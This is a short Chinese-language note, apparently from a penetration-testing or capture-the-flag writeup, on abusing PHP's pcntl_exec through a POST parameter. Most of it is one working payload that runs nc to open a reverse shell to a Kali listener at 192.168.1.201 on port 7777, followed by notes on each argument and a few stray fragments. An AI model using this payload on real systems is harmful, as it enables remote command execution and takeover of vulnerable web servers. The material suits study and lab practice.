 pcntl_exec函数
POST提交
cmd=pcntl_exec("/bin/bash",array("-c","nc 192.168.1.201 7777 -e /bin/bash"));
参数path："/bin/bash"
参数args：以数组的形式包裹起来
-c执行二进制文件
nc反弹tcp连接到kali，kali监听端口
-e /bin/bash 返回命令行交互界面
-[~]
7
7777